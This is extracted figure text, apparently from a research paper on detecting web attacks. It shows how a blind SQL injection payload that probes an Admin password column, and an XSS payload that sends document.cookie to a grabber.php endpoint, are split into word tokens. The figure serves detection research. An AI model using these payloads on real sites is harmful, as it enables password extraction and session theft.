 An example of SQL Injection payload :
and 1=(select top 1 count(*) from Admin where
Asc(mid(pass,5,1))=51) --
and; 1; select; top; count(*) ; from; Admin;
where; Asc(mid(pass,5,1)); 51
An example of XSS payload:
<script>new Image().src=\"http://localhost
/XSS/grabber.php?c=\"+document.cookie;</scri
pt>
script; new; Image(); src; http; localhost; XSS;
grabber.php; c; document.cookie;
and; 1; select; top; count(*) ; from; Admin; where; Asc(mid(pass,5,1)); 51; script; new; Image(); src; http;
localhost; XSS; grabber.php; c; document.cookie;
Fig. 4. An Example of "words" Set